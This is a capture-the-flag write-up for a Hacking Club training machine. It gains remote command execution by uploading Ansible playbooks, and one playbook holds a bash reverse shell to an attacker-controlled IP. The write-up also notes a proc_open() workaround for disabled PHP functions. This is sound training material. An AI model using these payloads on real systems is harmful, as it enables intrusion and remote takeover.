About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the SOLUTIONS machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
As a first step, we need to determine which services are running in the background and which ports are open. So, we will use a tool called nmap.



Ports:
- SSH - 22
- HTTP - 80
- HTTP - 8080
We can start by taking a look at the web application running on port 80:

Apparently, there is only a message stating that the server is up. We can take a look at port 8080:

On the website running on port 8080, we find something interesting — we can register a new account:

After registering a new account and logging into the application, we are redirected to the Dashboard:

We can access the Playbook page:

We can upload a .yaml file to perform tasks automatically using an Ansible playbook:
https://docs.ansible.com/ansible/2.4/shell_module.html
We can use the shell module to execute commands remotely on the host:
- The shell module takes the command name followed by a space-delimited list of arguments. It is almost exactly like the /bin/sh module, but it executes the command through a shell on the remote node.
---
- hosts: localhost
name: Sepiol
tasks:
- name: List files and folder directory
shell: 'ls -la /'
register: command_output
- debug:
var: command_output.stdout_lines

We can upload the file read.yaml containing the payload above, and with that we will be able to list the root directory:


With a successful RCE, we can obtain a reverse shell:
---
- hosts: localhost
become: true
tasks:
- name: ReverseShell
ansible.builtin.shell: sh -i >& /dev/tcp/<IP-VPN>/4444 0>&1
args:
executable: /bin/bash
Netcat listener to receive the connection:

After uploading and executing it, we obtain a shell:


Upgrading a simple shell to fully interactive TTYs:

Accessing the /root directory, we can retrieve our first flag:

Accessing the /mnt directory, we see that the main host is sharing a volume with this Docker host, specifically the DocumentRoot → /var/www/html.
The file index.php contains the same content as the page running on port 80:

We can modify this file for testing purposes. I will insert a phpinfo() function into it:


We can view its content on port 80:

One interesting detail is that several functions are disabled, such as system(), shell_exec(), eval(), etc.

However, we can use proc_open() 🙂
We can use the website below to generate a reverse shell payload:
Online - Reverse Shell Generator
https://www.revshells.com/
